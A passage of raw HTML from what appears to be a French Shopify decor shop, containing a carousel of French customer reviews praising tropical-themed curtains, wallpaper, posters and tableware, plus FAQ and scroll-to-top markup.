                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23711505580361__related-products" class="shopify-section section"><style data-shopify>.section-template--23711505580361__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23711505580361__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23711505580361__related-products&product_id=8408398528841&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23711505580361__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23711505580361__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23711505580361__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23711505580361__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23711505580361__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23711505580361__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

